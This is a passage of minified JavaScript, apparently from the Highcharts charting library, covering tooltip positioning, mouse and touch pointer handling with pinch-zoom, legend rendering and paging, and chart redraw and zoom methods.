		getAnchor: function(a, b) {
			var c, d = this.chart,
			e = d.inverted,
			f = d.plotTop,
			g = 0,
			h = 0,
			i, a = ia(a);
			c = a[0].tooltipPos;
			this.followPointer && b && (b.chartX === v && (b = d.pointer.normalize(b)), c = [b.chartX - d.plotLeft, b.chartY - f]);
			c || (n(a,
			function(a) {
				i = a.series.yAxis;
				g += a.plotX;
				h += (a.plotLow ? (a.plotLow + a.plotHigh) / 2 : a.plotY) + (!e && i ? i.top - f: 0)
			}), g /= a.length, h /= a.length, c = [e ? d.plotWidth - h: g, this.shared && !e && a.length > 1 && b ? b.chartY - f: e ? d.plotHeight - g: h]);
			return Na(c, u)
		},
		getPosition: function(a, b, c) {
			var d = this.chart,
			e = d.plotLeft,
			f = d.plotTop,
			g = d.plotWidth,
			h = d.plotHeight,
			i = p(this.options.distance, 12),
			j = c.plotX,
			c = c.plotY,
			d = j + e + (d.inverted ? i: -a - i),
			k = c - b + f + 15,
			l;
			d < 7 && (d = e + r(j, 0) + i);
			d + a > e + g && (d -= d + a - (e + g), k = c - b + f - i, l = !0);
			k < f + 5 && (k = f + 5, l && c >= k && c <= k + b && (k = c + f + i));
			k + b > f + h && (k = r(f, f + h - b - i));
			return {
				x: d,
				y: k
			}
		},
		defaultFormatter: function(a) {
			var b = this.points || ia(this),
			c = b[0].series,
			d;
			d = [c.tooltipHeaderFormatter(b[0])];
			n(b,
			function(a) {
				c = a.series;
				d.push(c.tooltipFormatter && c.tooltipFormatter(a) || a.point.tooltipFormatter(c.tooltipOptions.pointFormat))
			});
			d.push(a.options.footerFormat || "");
			return d.join("")
		},
		refresh: function(a, b) {
			var c = this.chart,
			d = this.label,
			e = this.options,
			f, g, h = {},
			i, j = [];
			i = e.formatter || this.defaultFormatter;
			var h = c.hoverPoints,
			k, l = e.crosshairs,
			m = this.shared;
			clearTimeout(this.hideTimer);
			this.followPointer = ia(a)[0].series.tooltipOptions.followPointer;
			g = this.getAnchor(a, b);
			f = g[0];
			g = g[1];
			m && (!a.series || !a.series.noSharedTooltip) ? (c.hoverPoints = a, h && n(h,
			function(a) {
				a.setState()
			}), n(a,
			function(a) {
				a.setState("hover");
				j.push(a.getLabelConfig())
			}), h = {
				x: a[0].category,
				y: a[0].y
			},
			h.points = j, a = a[0]) : h = a.getLabelConfig();
			i = i.call(h, this);
			h = a.series;
			i === !1 ? this.hide() : (this.isHidden && (Wa(d), d.attr("opacity", 1).show()), d.attr({
				text: i
			}), k = e.borderColor || a.color || h.color || "#606060", d.attr({
				stroke: k
			}), this.updatePosition({
				plotX: f,
				plotY: g
			}), this.isHidden = !1);
			if (l) {
				l = ia(l);
				for (d = l.length; d--;) if (m = a.series, e = m[d ? "yAxis": "xAxis"], l[d] && e) if (h = d ? p(a.stackY, a.y) : a.x, e.isLog && (h = na(h)), m.modifyValue && (h = m.modifyValue(h)), e = e.getPlotLinePath(h, 1), this.crosshairs[d]) this.crosshairs[d].attr({
					d: e,
					visibility: "visible"
				});
				else {
					h = {
						"stroke-width": l[d].width || 1,
						stroke: l[d].color || "#C0C0C0",
						zIndex: l[d].zIndex || 2
					};
					if (l[d].dashStyle) h.dashstyle = l[d].dashStyle;
					this.crosshairs[d] = c.renderer.path(e).attr(h).add()
				}
			}
			K(c, "tooltipRefresh", {
				text: i,
				x: f + c.plotLeft,
				y: g + c.plotTop,
				borderColor: k
			})
		},
		updatePosition: function(a) {
			var b = this.chart,
			c = this.label,
			c = (this.options.positioner || this.getPosition).call(this, c.width, c.height, a);
			this.move(u(c.x), u(c.y), a.plotX + b.plotLeft, a.plotY + b.plotTop)
		}
	};
	vb.prototype = {
		init: function(a, b) {
			var c = $ ? "": b.chart.zoomType,
			d = a.inverted,
			e;
			this.options = b;
			this.chart = a;
			this.zoomX = e = /x/.test(c);
			this.zoomY = c = /y/.test(c);
			this.zoomHor = e && !d || c && d;
			this.zoomVert = c && !d || e && d;
			this.pinchDown = [];
			this.lastValidTouch = {};
			if (b.tooltip.enabled) a.tooltip = new ub(a, b.tooltip);
			this.setDOMEvents()
		},
		normalize: function(a) {
			var b, c, d, a = a || N.event;
			if (!a.target) a.target = a.srcElement;
			a = Sb(a);
			d = a.touches ? a.touches.item(0) : a;
			this.chartPosition = b = Wb(this.chart.container);
			d.pageX === v ? (c = r(a.x, a.clientX - b.left), b = a.y) : (c = d.pageX - b.left, b = d.pageY - b.top);
			return s(a, {
				chartX: u(c),
				chartY: u(b)
			})
		},
		getCoordinates: function(a) {
			var b = {
				xAxis: [],
				yAxis: []
			};
			n(this.chart.axes,
			function(c) {
				b[c.isXAxis ? "xAxis": "yAxis"].push({
					axis: c,
					value: c.toValue(a[c.horiz ? "chartX": "chartY"])
				})
			});
			return b
		},
		getIndex: function(a) {
			var b = this.chart;
			return b.inverted ? b.plotHeight + b.plotTop - a.chartY: a.chartX - b.plotLeft
		},
		runPointActions: function(a) {
			var b = this.chart,
			c = b.series,
			d = b.tooltip,
			e, f = b.hoverPoint,
			g = b.hoverSeries,
			h, i, j = b.chartWidth,
			k = this.getIndex(a);
			if (d && this.options.tooltip.shared && (!g || !g.noSharedTooltip)) {
				e = [];
				h = c.length;
				for (i = 0; i < h; i++) if (c[i].visible && c[i].options.enableMouseTracking !== !1 && !c[i].noSharedTooltip && c[i].tooltipPoints.length && (b = c[i].tooltipPoints[k], b.series)) b._dist = O(k - b.clientX),
				j = C(j, b._dist),
				e.push(b);
				for (h = e.length; h--;) e[h]._dist > j && e.splice(h, 1);
				if (e.length && e[0].clientX !== this.hoverX) d.refresh(e, a),
				this.hoverX = e[0].clientX
			}
			if (g && g.tracker) {
				if ((b = g.tooltipPoints[k]) && b !== f) b.onMouseOver(a)
			} else d && d.followPointer && !d.isHidden && (a = d.getAnchor([{}], a), d.updatePosition({
				plotX: a[0],
				plotY: a[1]
			}))
		},
		reset: function(a) {
			var b = this.chart,
			c = b.hoverSeries,
			d = b.hoverPoint,
			e = b.tooltip,
			b = e && e.shared ? b.hoverPoints: d; (a = a && e && b) && ia(b)[0].plotX === v && (a = !1);
			if (a) e.refresh(b);
			else {
				if (d) d.onMouseOut();
				if (c) c.onMouseOut();
				e && (e.hide(), e.hideCrosshairs());
				this.hoverX = null
			}
		},
		scaleGroups: function(a, b) {
			var c = this.chart,
			d;
			n(c.series,
			function(e) {
				d = a || e.getPlotBox();
				e.xAxis && e.xAxis.zoomEnabled && (e.group.attr(d), e.markerGroup && (e.markerGroup.attr(d), e.markerGroup.clip(b ? c.clipRect: null)), e.dataLabelsGroup && e.dataLabelsGroup.attr(d))
			});
			c.clipRect.attr(b || c.clipBox)
		},
		pinchTranslateDirection: function(a, b, c, d, e, f, g) {
			var h = this.chart,
			i = a ? "x": "y",
			j = a ? "X": "Y",
			k = "chart" + j,
			l = a ? "width": "height",
			m = h["plot" + (a ? "Left": "Top")],
			o,
			q,
			p = 1,
			n = h.inverted,
			r = h.bounds[a ? "h": "v"],
			u = b.length === 1,
			t = b[0][k],
			s = c[0][k],
			w = !u && b[1][k],
			v = !u && c[1][k],
			x,
			c = function() { ! u && O(t - w) > 20 && (p = O(s - v) / O(t - w));
				q = (m - s) / p + t;
				o = h["plot" + (a ? "Width": "Height")] / p
			};
			c();
			b = q;
			b < r.min ? (b = r.min, x = !0) : b + o > r.max && (b = r.max - o, x = !0);
			x ? (s -= 0.8 * (s - g[i][0]), u || (v -= 0.8 * (v - g[i][1])), c()) : g[i] = [s, v];
			n || (f[i] = q - m, f[l] = o);
			f = n ? 1 / p: p;
			e[l] = o;
			e[i] = b;
			d[n ? a ? "scaleY": "scaleX": "scale" + j] = p;
			d["translate" + j] = f * m + (s - f * t)
		},
		pinch: function(a) {
			var b = this,
			c = b.chart,
			d = b.pinchDown,
			e = c.tooltip && c.tooltip.options.followTouchMove,
			f = a.touches,
			g = f.length,
			h = b.lastValidTouch,
			i = b.zoomHor || b.pinchHor,
			j = b.zoomVert || b.pinchVert,
			k = i || j,
			l = b.selectionMarker,
			m = {},
			o = {}; (e || k) && a.preventDefault();
			Na(f,
			function(a) {
				return b.normalize(a)
			});
			if (a.type === "touchstart") n(f,
			function(a, b) {
				d[b] = {
					chartX: a.chartX,
					chartY: a.chartY
				}
			}),
			h.x = [d[0].chartX, d[1] && d[1].chartX],
			h.y = [d[0].chartY, d[1] && d[1].chartY],
			n(c.axes,
			function(a) {
				if (a.zoomEnabled) {
					var b = c.bounds[a.horiz ? "h": "v"],
					d = a.minPixelPadding,
					e = a.toPixels(a.dataMin),
					f = a.toPixels(a.dataMax),
					g = C(e, f),
					e = r(e, f);
					b.min = C(a.pos, g - d);
					b.max = r(a.pos + a.len, e + d)
				}
			});
			else if (d.length) {
				if (!l) b.selectionMarker = l = s({
					destroy: ya
				},
				c.plotBox);
				i && b.pinchTranslateDirection(!0, d, f, m, l, o, h);
				j && b.pinchTranslateDirection(!1, d, f, m, l, o, h);
				b.hasPinched = k;
				b.scaleGroups(m, o); ! k && e && g === 1 && this.runPointActions(b.normalize(a))
			}
		},
		dragStart: function(a) {
			var b = this.chart;
			b.mouseIsDown = a.type;
			b.cancelClick = !1;
			b.mouseDownX = this.mouseDownX = a.chartX;
			b.mouseDownY = this.mouseDownY = a.chartY
		},
		drag: function(a) {
			var b = this.chart,
			c = b.options.chart,
			d = a.chartX,
			e = a.chartY,
			f = this.zoomHor,
			g = this.zoomVert,
			h = b.plotLeft,
			i = b.plotTop,
			j = b.plotWidth,
			k = b.plotHeight,
			l, m = this.mouseDownX,
			o = this.mouseDownY;
			d < h ? d = h: d > h + j && (d = h + j);
			e < i ? e = i: e > i + k && (e = i + k);
			this.hasDragged = Math.sqrt(Math.pow(m - d, 2) + Math.pow(o - e, 2));
			if (this.hasDragged > 10) {
				l = b.isInsidePlot(m - h, o - i);
				if (b.hasCartesianSeries && (this.zoomX || this.zoomY) && l && !this.selectionMarker) this.selectionMarker = b.renderer.rect(h, i, f ? 1 : j, g ? 1 : k, 0).attr({
					fill: c.selectionMarkerFill || "rgba(69,114,167,0.25)",
					zIndex: 7
				}).add();
				this.selectionMarker && f && (d -= m, this.selectionMarker.attr({
					width: O(d),
					x: (d > 0 ? 0 : d) + m
				}));
				this.selectionMarker && g && (d = e - o, this.selectionMarker.attr({
					height: O(d),
					y: (d > 0 ? 0 : d) + o
				}));
				l && !this.selectionMarker && c.panning && b.pan(a, c.panning)
			}
		},
		drop: function(a) {
			var b = this.chart,
			c = this.hasPinched;
			if (this.selectionMarker) {
				var d = {
					xAxis: [],
					yAxis: [],
					originalEvent: a.originalEvent || a
				},
				e = this.selectionMarker,
				f = e.x,
				g = e.y,
				h;
				if (this.hasDragged || c) n(b.axes,
				function(a) {
					if (a.zoomEnabled) {
						var b = a.horiz,
						c = a.toValue(b ? f: g),
						b = a.toValue(b ? f + e.width: g + e.height); ! isNaN(c) && !isNaN(b) && (d[a.xOrY + "Axis"].push({
							axis: a,
							min: C(c, b),
							max: r(c, b)
						}), h = !0)
					}
				}),
				h && K(b, "selection", d,
				function(a) {
					b.zoom(s(a, c ? {
						animation: !1
					}: null))
				});
				this.selectionMarker = this.selectionMarker.destroy();
				c && this.scaleGroups()
			}
			if (b) L(b.container, {
				cursor: b._cursor
			}),
			b.cancelClick = this.hasDragged > 10,
			b.mouseIsDown = this.hasDragged = this.hasPinched = !1,
			this.pinchDown = []
		},
		onContainerMouseDown: function(a) {
			a = this.normalize(a);
			a.preventDefault && a.preventDefault();
			this.dragStart(a)
		},
		onDocumentMouseUp: function(a) {
			this.drop(a)
		},
		onDocumentMouseMove: function(a) {
			var b = this.chart,
			c = this.chartPosition,
			d = b.hoverSeries,
			a = Sb(a);
			c && d && !this.inClass(a.target, "highcharts-tracker") && !b.isInsidePlot(a.pageX - c.left - b.plotLeft, a.pageY - c.top - b.plotTop) && this.reset()
		},
		onContainerMouseLeave: function() {
			this.reset();
			this.chartPosition = null
		},
		onContainerMouseMove: function(a) {
			var b = this.chart,
			a = this.normalize(a);
			a.returnValue = !1;
			b.mouseIsDown === "mousedown" && this.drag(a); (this.inClass(a.target, "highcharts-tracker") || b.isInsidePlot(a.chartX - b.plotLeft, a.chartY - b.plotTop)) && !b.openMenu && this.runPointActions(a)
		},
		inClass: function(a, b) {
			for (var c; a;) {
				if (c = w(a, "class")) if (c.indexOf(b) !== -1) return ! 0;
				else if (c.indexOf("highcharts-container") !== -1) return ! 1;
				a = a.parentNode
			}
		},
		onTrackerMouseOut: function(a) {
			var b = this.chart.hoverSeries;
			if (b && !b.options.stickyTracking && !this.inClass(a.toElement || a.relatedTarget, "highcharts-tooltip")) b.onMouseOut()
		},
		onContainerClick: function(a) {
			var b = this.chart,
			c = b.hoverPoint,
			d = b.plotLeft,
			e = b.plotTop,
			f = b.inverted,
			g, h, i, a = this.normalize(a);
			a.cancelBubble = !0;
			if (!b.cancelClick) c && this.inClass(a.target, "highcharts-tracker") ? (g = this.chartPosition, h = c.plotX, i = c.plotY, s(c, {
				pageX: g.left + d + (f ? b.plotWidth - i: h),
				pageY: g.top + e + (f ? b.plotHeight - h: i)
			}), K(c.series, "click", s(a, {
				point: c
			})), b.hoverPoint && c.firePointEvent("click", a)) : (s(a, this.getCoordinates(a)), b.isInsidePlot(a.chartX - d, a.chartY - e) && K(b, "click", a))
		},
		onContainerTouchStart: function(a) {
			var b = this.chart;
			a.touches.length === 1 ? (a = this.normalize(a), b.isInsidePlot(a.chartX - b.plotLeft, a.chartY - b.plotTop) ? (this.runPointActions(a), this.pinch(a)) : this.reset()) : a.touches.length === 2 && this.pinch(a)
		},
		onContainerTouchMove: function(a) { (a.touches.length === 1 || a.touches.length === 2) && this.pinch(a)
		},
		onDocumentTouchEnd: function(a) {
			this.drop(a)
		},
		setDOMEvents: function() {
			var a = this,
			b = a.chart.container,
			c;
			this._events = c = [[b, "onmousedown", "onContainerMouseDown"], [b, "onmousemove", "onContainerMouseMove"], [b, "onclick", "onContainerClick"], [b, "mouseleave", "onContainerMouseLeave"], [z, "mousemove", "onDocumentMouseMove"], [z, "mouseup", "onDocumentMouseUp"]];
			hb && c.push([b, "ontouchstart", "onContainerTouchStart"], [b, "ontouchmove", "onContainerTouchMove"], [z, "touchend", "onDocumentTouchEnd"]);
			n(c,
			function(b) {
				a["_" + b[2]] = function(c) {
					a[b[2]](c)
				};
				b[1].indexOf("on") === 0 ? b[0][b[1]] = a["_" + b[2]] : J(b[0], b[1], a["_" + b[2]])
			})
		},
		destroy: function() {
			var a = this;
			n(a._events,
			function(b) {
				b[1].indexOf("on") === 0 ? b[0][b[1]] = null: ba(b[0], b[1], a["_" + b[2]])
			});
			delete a._events;
			clearInterval(a.tooltipTimeout)
		}
	};
	wb.prototype = {
		init: function(a, b) {
			var c = this,
			d = b.itemStyle,
			e = p(b.padding, 8),
			f = b.itemMarginTop || 0;
			this.options = b;
			if (b.enabled) c.baseline = A(d.fontSize) + 3 + f,
			c.itemStyle = d,
			c.itemHiddenStyle = x(d, b.itemHiddenStyle),
			c.itemMarginTop = f,
			c.padding = e,
			c.initialItemX = e,
			c.initialItemY = e - 5,
			c.maxItemWidth = 0,
			c.chart = a,
			c.itemHeight = 0,
			c.lastLineHeight = 0,
			c.render(),
			J(c.chart, "endResize",
			function() {
				c.positionCheckboxes()
			})
		},
		colorizeItem: function(a, b) {
			var c = this.options,
			d = a.legendItem,
			e = a.legendLine,
			f = a.legendSymbol,
			g = this.itemHiddenStyle.color,
			c = b ? c.itemStyle.color: g,
			h = b ? a.color: g,
			g = a.options && a.options.marker,
			i = {
				stroke: h,
				fill: h
			},
			j;
			d && d.css({
				fill: c,
				color: c
			});
			e && e.attr({
				stroke: h
			});
			if (f) {
				if (g && f.isMarker) for (j in g = a.convertAttribs(g), g) d = g[j],
				d !== v && (i[j] = d);
				f.attr(i)
			}
		},
		positionItem: function(a) {
			var b = this.options,
			c = b.symbolPadding,
			b = !b.rtl,
			d = a._legendItemPos,
			e = d[0],
			d = d[1],
			f = a.checkbox;
			a.legendGroup && a.legendGroup.translate(b ? e: this.legendWidth - e - 2 * c - 4, d);
			if (f) f.x = e,
			f.y = d
		},
		destroyItem: function(a) {
			var b = a.checkbox;
			n(["legendItem", "legendLine", "legendSymbol", "legendGroup"],
			function(b) {
				a[b] && (a[b] = a[b].destroy())
			});
			b && Ta(a.checkbox)
		},
		destroy: function() {
			var a = this.group,
			b = this.box;
			if (b) this.box = b.destroy();
			if (a) this.group = a.destroy()
		},
		positionCheckboxes: function(a) {
			var b = this.group.alignAttr,
			c, d = this.clipHeight || this.legendHeight;
			if (b) c = b.translateY,
			n(this.allItems,
			function(e) {
				var f = e.checkbox,
				g;
				f && (g = c + f.y + (a || 0) + 3, L(f, {
					left: b.translateX + e.legendItemWidth + f.x - 20 + "px",
					top: g + "px",
					display: g > c - 6 && g < c + d - 6 ? "": S
				}))
			})
		},
		renderTitle: function() {
			var a = this.padding,
			b = this.options.title,
			c = 0;
			if (b.text) {
				if (!this.title) this.title = this.chart.renderer.label(b.text, a - 3, a - 4, null, null, null, null, null, "legend-title").attr({
					zIndex: 1
				}).css(b.style).add(this.group);
				a = this.title.getBBox();
				c = a.height;
				this.offsetWidth = a.width;
				this.contentGroup.attr({
					translateY: c
				})
			}
			this.titleHeight = c
		},
		renderItem: function(a) {
			var B;
			var b = this,
			c = b.chart,
			d = c.renderer,
			e = b.options,
			f = e.layout === "horizontal",
			g = e.symbolWidth,
			h = e.symbolPadding,
			i = b.itemStyle,
			j = b.itemHiddenStyle,
			k = b.padding,
			l = f ? p(e.itemDistance, 8) : 0,
			m = !e.rtl,
			o = e.width,
			q = e.itemMarginBottom || 0,
			n = b.itemMarginTop,
			y = b.initialItemX,
			u = a.legendItem,
			t = a.series || a,
			s = t.options,
			w = s.showCheckbox,
			v = e.useHTML;
			if (!u && (a.legendGroup = d.g("legend-item").attr({
				zIndex: 1
			}).add(b.scrollGroup), t.drawLegendSymbol(b, a), a.legendItem = u = d.text(e.labelFormat ? Ba(e.labelFormat, a) : e.labelFormatter.call(a), m ? g + h: -h, b.baseline, v).css(x(a.visible ? i: j)).attr({
				align: m ? "left": "right",
				zIndex: 2
			}).add(a.legendGroup), (v ? u: a.legendGroup).on("mouseover",
			function() {
				a.setState("hover");
				u.css(b.options.itemHoverStyle)
			}).on("mouseout",
			function() {
				u.css(a.visible ? i: j);
				a.setState()
			}).on("click",
			function(b) {
				var c = function() {
					a.setVisible()
				},
				b = {
					browserEvent: b
				};
				a.firePointEvent ? a.firePointEvent("legendItemClick", b, c) : K(a, "legendItemClick", b, c)
			}), b.colorizeItem(a, a.visible), s && w)) a.checkbox = U("input", {
				type: "checkbox",
				checked: a.selected,
				defaultChecked: a.selected
			},
			e.itemCheckboxStyle, c.container),
			J(a.checkbox, "click",
			function(b) {
				K(a, "checkboxClick", {
					checked: b.target.checked
				},
				function() {
					a.select()
				})
			});
			d = u.getBBox();
			B = a.legendItemWidth = e.itemWidth || g + h + d.width + l + (w ? 20 : 0),
			e = B;
			b.itemHeight = g = d.height;
			if (f && b.itemX - y + e > (o || c.chartWidth - 2 * k - y)) b.itemX = y,
			b.itemY += n + b.lastLineHeight + q,
			b.lastLineHeight = 0;
			b.maxItemWidth = r(b.maxItemWidth, e);
			b.lastItemY = n + b.itemY + q;
			b.lastLineHeight = r(g, b.lastLineHeight);
			a._legendItemPos = [b.itemX, b.itemY];
			f ? b.itemX += e: (b.itemY += n + g + q, b.lastLineHeight = g);
			b.offsetWidth = o || r((f ? b.itemX - y - l: e) + k, b.offsetWidth)
		},
		render: function() {
			var a = this,
			b = a.chart,
			c = b.renderer,
			d = a.group,
			e, f, g, h, i = a.box,
			j = a.options,
			k = a.padding,
			l = j.borderWidth,
			m = j.backgroundColor;
			a.itemX = a.initialItemX;
			a.itemY = a.initialItemY;
			a.offsetWidth = 0;
			a.lastItemY = 0;
			if (!d) a.group = d = c.g("legend").attr({
				zIndex: 7
			}).add(),
			a.contentGroup = c.g().attr({
				zIndex: 1
			}).add(d),
			a.scrollGroup = c.g().add(a.contentGroup);
			a.renderTitle();
			e = [];
			n(b.series,
			function(a) {
				var b = a.options;
				b.showInLegend && !t(b.linkedTo) && (e = e.concat(a.legendItems || (b.legendType === "point" ? a.data: a)))
			});
			Kb(e,
			function(a, b) {
				return (a.options && a.options.legendIndex || 0) - (b.options && b.options.legendIndex || 0)
			});
			j.reversed && e.reverse();
			a.allItems = e;
			a.display = f = !!e.length;
			n(e,
			function(b) {
				a.renderItem(b)
			});
			g = j.width || a.offsetWidth;
			h = a.lastItemY + a.lastLineHeight + a.titleHeight;
			h = a.handleOverflow(h);
			if (l || m) {
				g += k;
				h += k;
				if (i) {
					if (g > 0 && h > 0) i[i.isNew ? "attr": "animate"](i.crisp(null, null, null, g, h)),
					i.isNew = !1
				} else a.box = i = c.rect(0, 0, g, h, j.borderRadius, l || 0).attr({
					stroke: j.borderColor,
					"stroke-width": l || 0,
					fill: m || S
				}).add(d).shadow(j.shadow),
				i.isNew = !0;
				i[f ? "show": "hide"]()
			}
			a.legendWidth = g;
			a.legendHeight = h;
			n(e,
			function(b) {
				a.positionItem(b)
			});
			f && d.align(s({
				width: g,
				height: h
			},
			j), !0, "spacingBox");
			b.isResizing || this.positionCheckboxes()
		},
		handleOverflow: function(a) {
			var b = this,
			c = this.chart,
			d = c.renderer,
			e = this.options,
			f = e.y,
			f = c.spacingBox.height + (e.verticalAlign === "top" ? -f: f) - this.padding,
			g = e.maxHeight,
			h = this.clipRect,
			i = e.navigation,
			j = p(i.animation, !0),
			k = i.arrowSize || 12,
			l = this.nav;
			e.layout === "horizontal" && (f /= 2);
			g && (f = C(f, g));
			if (a > f && !e.useHTML) {
				this.clipHeight = c = f - 20 - this.titleHeight;
				this.pageCount = wa(a / c);
				this.currentPage = p(this.currentPage, 1);
				this.fullHeight = a;
				if (!h) h = b.clipRect = d.clipRect(0, 0, 9999, 0),
				b.contentGroup.clip(h);
				h.attr({
					height: c
				});
				if (!l) this.nav = l = d.g().attr({
					zIndex: 1
				}).add(this.group),
				this.up = d.symbol("triangle", 0, 0, k, k).on("click",
				function() {
					b.scroll( - 1, j)
				}).add(l),
				this.pager = d.text("", 15, 10).css(i.style).add(l),
				this.down = d.symbol("triangle-down", 0, 0, k, k).on("click",
				function() {
					b.scroll(1, j)
				}).add(l);
				b.scroll(0);
				a = f
			} else if (l) h.attr({
				height: c.chartHeight
			}),
			l.hide(),
			this.scrollGroup.attr({
				translateY: 1
			}),
			this.clipHeight = 0;
			return a
		},
		scroll: function(a, b) {
			var c = this.pageCount,
			d = this.currentPage + a,
			e = this.clipHeight,
			f = this.options.navigation,
			g = f.activeColor,
			h = f.inactiveColor,
			f = this.pager,
			i = this.padding;
			d > c && (d = c);
			if (d > 0) b !== v && Ka(b, this.chart),
			this.nav.attr({
				translateX: i,
				translateY: e + 7 + this.titleHeight,
				visibility: "visible"
			}),
			this.up.attr({
				fill: d === 1 ? h: g
			}).css({
				cursor: d === 1 ? "default": "pointer"
			}),
			f.attr({
				text: d + "/" + this.pageCount
			}),
			this.down.attr({
				x: 18 + this.pager.getBBox().width,
				fill: d === c ? h: g
			}).css({
				cursor: d === c ? "default": "pointer"
			}),
			e = -C(e * (d - 1), this.fullHeight - e + i) + 1,
			this.scrollGroup.animate({
				translateY: e
			}),
			f.attr({
				text: d + "/" + c
			}),
			this.currentPage = d,
			this.positionCheckboxes(e)
		}
	};
	xb.prototype = {
		init: function(a, b) {
			var c, d = a.series;
			a.series = null;
			c = x(M, a);
			c.series = a.series = d;
			var d = c.chart,
			e = d.margin,
			e = T(e) ? e: [e, e, e, e];
			this.optionsMarginTop = p(d.marginTop, e[0]);
			this.optionsMarginRight = p(d.marginRight, e[1]);
			this.optionsMarginBottom = p(d.marginBottom, e[2]);
			this.optionsMarginLeft = p(d.marginLeft, e[3]);
			e = d.events;
			this.bounds = {
				h: {},
				v: {}
			};
			this.callback = b;
			this.isResizing = 0;
			this.options = c;
			this.axes = [];
			this.series = [];
			this.hasCartesianSeries = d.showAxes;
			var f = this,
			g;
			f.index = Fa.length;
			Fa.push(f);
			d.reflow !== !1 && J(f, "load",
			function() {
				f.initReflow()
			});
			if (e) for (g in e) J(f, g, e[g]);
			f.xAxis = [];
			f.yAxis = [];
			f.animation = $ ? !1 : p(d.animation, !0);
			f.pointCount = 0;
			f.counters = new Jb;
			f.firstRender()
		},
		initSeries: function(a) {
			var b = this.options.chart; (b = aa[a.type || b.type || b.defaultSeriesType]) || ja(17, !0);
			b = new b;
			b.init(this, a);
			return b
		},
		addSeries: function(a, b, c) {
			var d, e = this;
			a && (b = p(b, !0), K(e, "addSeries", {
				options: a
			},
			function() {
				d = e.initSeries(a);
				e.isDirtyLegend = !0;
				e.linkSeries();
				b && e.redraw(c)
			}));
			return d
		},
		addAxis: function(a, b, c, d) {
			var e = b ? "xAxis": "yAxis",
			f = this.options;
			new db(this, x(a, {
				index: this[e].length,
				isX: b
			}));
			f[e] = ia(f[e] || {});
			f[e].push(a);
			p(c, !0) && this.redraw(d)
		},
		isInsidePlot: function(a, b, c) {
			var d = c ? b: a,
			a = c ? a: b;
			return d >= 0 && d <= this.plotWidth && a >= 0 && a <= this.plotHeight
		},
		adjustTickAmounts: function() {
			this.options.chart.alignTicks !== !1 && n(this.axes,
			function(a) {
				a.adjustTickAmount()
			});
			this.maxTicks = null
		},
		redraw: function(a) {
			var b = this.axes,
			c = this.series,
			d = this.pointer,
			e = this.legend,
			f = this.isDirtyLegend,
			g, h, i = this.isDirtyBox,
			j = c.length,
			k = j,
			l = this.renderer,
			m = l.isHidden(),
			o = [];
			Ka(a, this);
			m && this.cloneRenderTo();
			for (this.layOutTitles(); k--;) if (a = c[k], a.options.stacking && (g = !0, a.isDirty)) {
				h = !0;
				break
			}
			if (h) for (k = j; k--;) if (a = c[k], a.options.stacking) a.isDirty = !0;
			n(c,
			function(a) {
				a.isDirty && a.options.legendType === "point" && (f = !0)
			});
			if (f && e.options.enabled) e.render(),
			this.isDirtyLegend = !1;
			g && this.getStacks();
			if (this.hasCartesianSeries) {
				if (!this.isResizing) this.maxTicks = null,
				n(b,
				function(a) {
					a.setScale()
				});
				this.adjustTickAmounts();
				this.getMargins();
				n(b,
				function(a) {
					a.isDirty && (i = !0)
				});
				n(b,
				function(a) {
					if (a.isDirtyExtremes) a.isDirtyExtremes = !1,
					o.push(function() {
						K(a, "afterSetExtremes", a.getExtremes())
					}); (i || g) && a.redraw()
				})
			}
			i && this.drawChartBox();
			n(c,
			function(a) {
				a.isDirty && a.visible && (!a.isCartesian || a.xAxis) && a.redraw()
			});
			d && d.reset && d.reset(!0);
			l.draw();
			K(this, "redraw");
			m && this.cloneRenderTo(!0);
			n(o,
			function(a) {
				a.call()
			})
		},
		showLoading: function(a) {
			var b = this.options,
			c = this.loadingDiv,
			d = b.loading;
			if (!c) this.loadingDiv = c = U(Ca, {
				className: "highcharts-loading"
			},
			s(d.style, {
				zIndex: 10,
				display: S
			}), this.container),
			this.loadingSpan = U("span", null, d.labelStyle, c);
			this.loadingSpan.innerHTML = a || b.lang.loading;
			if (!this.loadingShown) L(c, {
				opacity: 0,
				display: "",
				left: this.plotLeft + "px",
				top: this.plotTop + "px",
				width: this.plotWidth + "px",
				height: this.plotHeight + "px"
			}),
			Ab(c, {
				opacity: d.style.opacity
			},
			{
				duration: d.showDuration || 0
			}),
			this.loadingShown = !0
		},
		hideLoading: function() {
			var a = this.options,
			b = this.loadingDiv;
			b && Ab(b, {
				opacity: 0
			},
			{
				duration: a.loading.hideDuration || 100,
				complete: function() {
					L(b, {
						display: S
					})
				}
			});
			this.loadingShown = !1
		},
		get: function(a) {
			var b = this.axes,
			c = this.series,
			d, e;
			for (d = 0; d < b.length; d++) if (b[d].options.id === a) return b[d];
			for (d = 0; d < c.length; d++) if (c[d].options.id === a) return c[d];
			for (d = 0; d < c.length; d++) {
				e = c[d].points || [];
				for (b = 0; b < e.length; b++) if (e[b].id === a) return e[b]
			}
			return null
		},
		getAxes: function() {
			var a = this,
			b = this.options,
			c = b.xAxis = ia(b.xAxis || {}),
			b = b.yAxis = ia(b.yAxis || {});
			n(c,
			function(a, b) {
				a.index = b;
				a.isX = !0
			});
			n(b,
			function(a, b) {
				a.index = b
			});
			c = c.concat(b);
			n(c,
			function(b) {
				new db(a, b)
			});
			a.adjustTickAmounts()
		},
		getSelectedPoints: function() {
			var a = [];
			n(this.series,
			function(b) {
				a = a.concat(sb(b.points || [],
				function(a) {
					return a.selected
				}))
			});
			return a
		},
		getSelectedSeries: function() {
			return sb(this.series,
			function(a) {
				return a.selected
			})
		},
		getStacks: function() {
			var a = this;
			n(a.yAxis,
			function(a) {
				if (a.stacks && a.hasVisibleSeries) a.oldStacks = a.stacks
			});
			n(a.series,
			function(b) {
				if (b.options.stacking && (b.visible === !0 || a.options.chart.ignoreHiddenSeries === !1)) b.stackKey = b.type + p(b.options.stack, "")
			})
		},
		showResetZoom: function() {
			var a = this,
			b = M.lang,
			c = a.options.chart.resetZoomButton,
			d = c.theme,
			e = d.states,
			f = c.relativeTo === "chart" ? null: "plotBox";
			this.resetZoomButton = a.renderer.button(b.resetZoom, null, null,
			function() {
				a.zoomOut()
			},
			d, e && e.hover).attr({
				align: c.position.align,
				title: b.resetZoomTitle
			}).add().align(c.position, !1, f)
		},
		zoomOut: function() {
			var a = this;
			K(a, "selection", {
				resetSelection: !0
			},
			function() {
				a.zoom()
			})
		},
		zoom: function(a) {
			var b, c = this.pointer,
			d = !1,
			e; ! a || a.resetSelection ? n(this.axes,
			function(a) {
				b = a.zoom()
			}) : n(a.xAxis.concat(a.yAxis),
			function(a) {
				var e = a.axis,
				h = e.isXAxis;
